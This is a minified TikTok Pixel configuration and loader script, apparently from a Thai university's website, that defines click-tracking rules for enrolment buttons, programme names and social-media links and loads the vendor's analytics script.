window[window["TiktokAnalyticsObject"]]._variation_id = 'default';window[window["TiktokAnalyticsObject"]]._vids = '';window[window["TiktokAnalyticsObject"]]._cc = 'US';window[window.TiktokAnalyticsObject]._li||(window[window.TiktokAnalyticsObject]._li={}),window[window.TiktokAnalyticsObject]._li["D5NJU63C77U6J0PHHH70"]="309d7e67-ff03-11f0-9931-b83fd2e28532";window[window["TiktokAnalyticsObject"]]._cde = 390;; if(!window[window["TiktokAnalyticsObject"]]._server_unique_id) window[window["TiktokAnalyticsObject"]]._server_unique_id = '309d9544-ff03-11f0-9931-b83fd2e28532';window[window["TiktokAnalyticsObject"]]._plugins = {"AdvancedMatching":true,"AutoAdvancedMatching":true,"AutoClick":true,"AutoConfig":true,"Callback":true,"DiagnosticsConsole":true,"EnableLPV":true,"EnrichIpv6":true,"EnrichIpv6V2":true,"EventBuilder":true,"EventBuilderRuleEngine":true,"HistoryObserver":true,"Identify":true,"JSBridge":false,"Metadata":true,"Monitor":false,"PageData":true,"PerformanceInteraction":false,"RuntimeMeasurement":true,"Shopify":true,"WebFL":false};window[window["TiktokAnalyticsObject"]]._csid_config = {"enable":true};window[window["TiktokAnalyticsObject"]]._ttls_config = {"key":"ttoclid"};window[window["TiktokAnalyticsObject"]]._aam = {"in_form":false,"selectors":{"[class*=Btn]":9,"[class*=Button]":11,"[class*=btn]":8,"[class*=button]":10,"[id*=Btn]":14,"[id*=Button]":16,"[id*=btn]":13,"[id*=button]":15,"[role*=button]":12,"button[type='button']":6,"button[type='menu']":7,"button[type='reset']":5,"button[type='submit']":4,"input[type='button']":1,"input[type='image']":2,"input[type='submit']":3},"exclude_selectors":["[class*=cancel]","[role*=cancel]","[id*=cancel]","[class*=back]","[role*=back]","[id*=back]","[class*=return]","[role*=return]","[id*=return]"],"phone_regex":"^\\+?[0-9\\-\\.\\(\\)\\s]{7,25}$","phone_selectors":["phone","mobile","contact","pn"],"restricted_keywords":["ssn","unique","cc","card","cvv","cvc","cvn","creditcard","billing","security","social","pass","zip","address","license","gender","health","age","nationality","party","sex","political","affiliation","appointment","politics","family","parental"]};window[window["TiktokAnalyticsObject"]]._auto_config = {"open_graph":["audience"],"microdata":["audience"],"json_ld":["audience"],"meta":null};
!function(e,n,i,d,o,l){var t,u,a=g()._static_map||[{id:"MWFhZTllNTFjMA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjOA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjOQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTI",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTM",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTQ",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTU",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTY",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMTc",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMTg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMTk",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjE",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjI",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjM",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjQ",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjU",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjY",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjc",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjg",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjk",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMzA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMzE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}}],e=(g()._static_map=a,u="https://analytics.tiktok.com/i18n/pixel/static/",null==(e=t={"info":{"pixelCode":"D5NJU63C77U6J0PHHH70","name":"TikTok Pixel","status":0,"setupMode":0,"partner":"","advertiserID":"6857029332410302470","is_onsite":false,"firstPartyCookieEnabled":true},"plugins":{"Shopify":false,"AdvancedMatching":{"email":true,"phone_number":true,"first_name":true,"last_name":true,"city":true,"state":true,"country":true,"zip_code":true},"AutoAdvancedMatching":{"auto_email":true,"auto_phone_number":true},"Callback":true,"Identify":true,"Monitor":true,"PerformanceInteraction":true,"WebFL":true,"AutoConfig":{"form_rules":null,"vc_rules":{}},"PageData":{"performance":false,"interaction":true},"DiagnosticsConsole":true,"CompetitorInsight":true,"EventBuilder":true,"EnrichIpv6":true,"HistoryObserver":{"dynamic_web_pageview":true},"RuntimeMeasurement":true,"JSBridge":true,"EventBuilderRuleEngine":true,"RemoveUnusedCode":true,"EnableLPV":true,"AutoConfigV2":true,"EnableDatalayerVisiter":true},"rules":[{"code_id":7598023144862941191,"pixel_event_id":7598023144862941191,"trigger_type":"CLICK","conditions":[{"rule_id":9592017,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"บันทึกข้อมูล","dynamic_parameter":{}},{"rule_id":9592019,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สมัครเรียนคลิกเลย","dynamic_parameter":{}},{"rule_id":9592023,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สมัครเรียน","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"SubmitApplication\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598023770260455431,"pixel_event_id":7598023770260455431,"trigger_type":"CLICK","conditions":[{"rule_id":9592020,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".elementor-element:nth-child(2) \u003e .elementor-widget-container .elementor-button-text","dynamic_parameter":{"parameter_list_v2":{"eb_phone_number":[{"param_type":3,"absolute_path":".elementor-element:nth-child(2) \u003e .elementor-widget-container .elementor-button-text"}]}}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"Contact\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598025415810252807,"pixel_event_id":7598025415810252807,"trigger_type":"CLICK","conditions":[{"rule_id":9592030,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"facebook","dynamic_parameter":{}},{"rule_id":9592032,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"tiktok","dynamic_parameter":{}},{"rule_id":9592034,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"line","dynamic_parameter":{}},{"rule_id":9592036,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"instagram","dynamic_parameter":{}},{"rule_id":9592037,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"youtube","dynamic_parameter":{}},{"rule_id":9592039,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"x twitter","dynamic_parameter":{}},{"rule_id":9592040,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"linkedin","dynamic_parameter":{}},{"rule_id":9592041,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"discord","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"ClickButton\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598025955185115154,"pixel_event_id":7598025955185115154,"trigger_type":"CLICK","conditions":[{"rule_id":9592042,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะการสร้างเจ้าของธุรกิจ","dynamic_parameter":{}},{"rule_id":9592043,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สหวิทยาการ เทคโนโลยีและนวัตกรรม","dynamic_parameter":{}},{"rule_id":9592048,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การเป็นเจ้าของธุรกิจและสร้างสรรค์นวัตกรรม","dynamic_parameter":{}},{"rule_id":9592051,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ดิจิทัลอาร์ตส์","dynamic_parameter":{}},{"rule_id":9592053,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คอมพิวเตอร์แอนิเมชันและวิชวลเอฟเฟกต์","dynamic_parameter":{}},{"rule_id":9592058,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบอินเทอร์แอคทีฟและเกม","dynamic_parameter":{}},{"rule_id":9592059,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบกราฟิก","dynamic_parameter":{}},{"rule_id":9592061,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะนิเทศศาสตร์","dynamic_parameter":{}},{"rule_id":9592062,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การสร้างสรรค์อีเวนต์ และการจัดการอุตสาหกรรมบันเทิง","dynamic_parameter":{}},{"rule_id":9592063,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบสื่อสารออนไลน์","dynamic_parameter":{}},{"rule_id":9592065,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สื่อสารการแสดง","dynamic_parameter":{}},{"rule_id":9592068,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาพยนตร์และสื่อดิจิทัล","dynamic_parameter":{}},{"rule_id":9592071,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะบริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592072,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ","dynamic_parameter":{}},{"rule_id":9592073,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การบริหารและการจัดการสมัยใหม่","dynamic_parameter":{}},{"rule_id":9592075,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การตลาดดิจิทัล","dynamic_parameter":{}},{"rule_id":9592077,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"บริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592078,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการธุรกิจ หลักสูตรนานาชาติ","dynamic_parameter":{}},{"rule_id":9592079,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x การบริหารและการจัดการสมัยใหม่","dynamic_parameter":{}},{"rule_id":9592080,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x บริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592081,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x การตลาดดิจิทัล","dynamic_parameter":{}},{"rule_id":9592082,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะเทคโนโลยีสารสนเทศ","dynamic_parameter":{}},{"rule_id":9592084,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาการคอมพิวเตอร์และนวัตกรรมการพัฒนาซอฟต์แวร์","dynamic_parameter":{}},{"rule_id":9592088,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"เทคโนโลยีสารสนเทศและการสื่อสาร","dynamic_parameter":{}},{"rule_id":9592089,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมคอมพิวเตอร์","dynamic_parameter":{}},{"rule_id":9592091,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาลัยการบิน การท่องเที่ยวและการบริการ","dynamic_parameter":{}},{"rule_id":9592093,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจการบิน","dynamic_parameter":{}},{"rule_id":9592095,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการความปลอดภัยการบิน","dynamic_parameter":{}},{"rule_id":9592097,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจการบิน หลักสูตรนานาชาติ","dynamic_parameter":{}},{"rule_id":9592098,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการบริการธุรกิจเรือสำราญ","dynamic_parameter":{}},{"rule_id":9592099,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการธุรกิจโรงแรมและการออกแบบประสบการณ์ท่องเที่ยว","dynamic_parameter":{}},{"rule_id":9592100,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาลัยโลจิสติกส์และซัพพลายเชน","dynamic_parameter":{}},{"rule_id":9592101,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการโลจิสติกส์และโซ่อุปทาน","dynamic_parameter":{}},{"rule_id":9592103,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะศิลปศาสตร์","dynamic_parameter":{}},{"rule_id":9592104,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาอังกฤษสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592105,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาญี่ปุ่นเพื่อการสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592106,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาจีนสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592108,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะการออกแบบและสถาปัตยกรรมศาสตร์","dynamic_parameter":{}},{"rule_id":9592109,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สถาปัตยกรรม","dynamic_parameter":{}},{"rule_id":9592111,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบภายใน","dynamic_parameter":{}},{"rule_id":9592113,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะบัญชี","dynamic_parameter":{}},{"rule_id":9592114,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การบัญชี","dynamic_parameter":{}},{"rule_id":9592116,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะนิติศาสตร์","dynamic_parameter":{}},{"rule_id":9592118,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"นิติศาสตร์","dynamic_parameter":{}},{"rule_id":9592119,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"sripatum university international college","dynamic_parameter":{}},{"rule_id":9592122,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"business administration","dynamic_parameter":{}},{"rule_id":9592123,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"international airline business","dynamic_parameter":{}},{"rule_id":9592125,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"uk degree pathway programme","dynamic_parameter":{}},{"rule_id":9592128,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมไฟฟ้า","dynamic_parameter":{}},{"rule_id":9592130,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมโยธา","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"ViewContent\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"}]})||null==(n=e.info)?void 0:n.pixelCode);function c(){return window&&window.TiktokAnalyticsObject||"ttq"}function g(){return window&&window[c()]}function r(e,n){n=g()[n];return n&&n[e]||{}}var v,h,n=g();n||(n=[],window&&(window[c()]=n)),Object.assign(t,{options:r(e,"_o")}),v=t,n._i||(n._i={}),(h=v.info.pixelCode)&&(n._i[h]||(n._i[h]=[]),Object.assign(n._i[h],v),n._i[h]._load=+new Date),Object.assign(t.info,{loadStart:r(e,"_t"),loadEnd:r(e,"_i")._load,loadId:n._li&&n._li[e]||""}),null!=(i=(d=n).instance)&&null!=(o=i.call(d,e))&&null!=(l=o.setPixelInfo)&&l.call(o,t.info),v=function(e,n,i){var l=0<arguments.length&&void 0!==e?e:{},t=1<arguments.length?n:void 0,e=2<arguments.length?i:void 0,n=function(e,n){for(var i=0;i<e.length;i++)if(n.call(null,e[i],i))return e[i]}(a,function(e){for(var i=e.map,n=Object.keys(i),d=function(e){var n;return"JSBridge"===e?"external"!==(null==(n=g()._env)?void 0:n.env)===i[e]:!(!l[e]||!t[e])===i[e]},o=0;o<n.length;o++)if(!d.call(null,n[o],o))return!1;return!0});return n?"".concat(e,"main.").concat(n.id,".js"):"".concat(e,"main.").concat(a[0].id,".js")}(n._plugins,t.plugins,u),h=e,(void 0!==self.DedicatedWorkerGlobalScope?self instanceof self.DedicatedWorkerGlobalScope:"DedicatedWorkerGlobalScope"===self.constructor.name)?self.importScripts&&self.importScripts(v):((i=document.createElement("script")).type="text/javascript",i.async=!0,i.src=v,i.setAttribute("data-id",h),(v=document.getElementsByTagName("script")[0])&&v.parentNode&&v.parentNode.insertBefore(i,v))}();
